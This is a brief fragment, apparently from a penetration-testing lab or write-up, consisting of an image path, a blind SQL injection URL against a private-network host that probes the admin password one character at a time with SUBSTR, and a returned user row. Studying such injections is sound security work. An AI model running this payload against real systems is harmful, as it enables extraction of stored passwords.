 ?id=2 AND SUBSTR((SELECT password FROM users WHERE name='admi
192.168.109.131/?id=2 AND SUBSTR((SELECT password FROM users WHERE name='admin'),1,1)='7'
新建文件夹
Result(s):
id username name surname
2 dricci dian ricci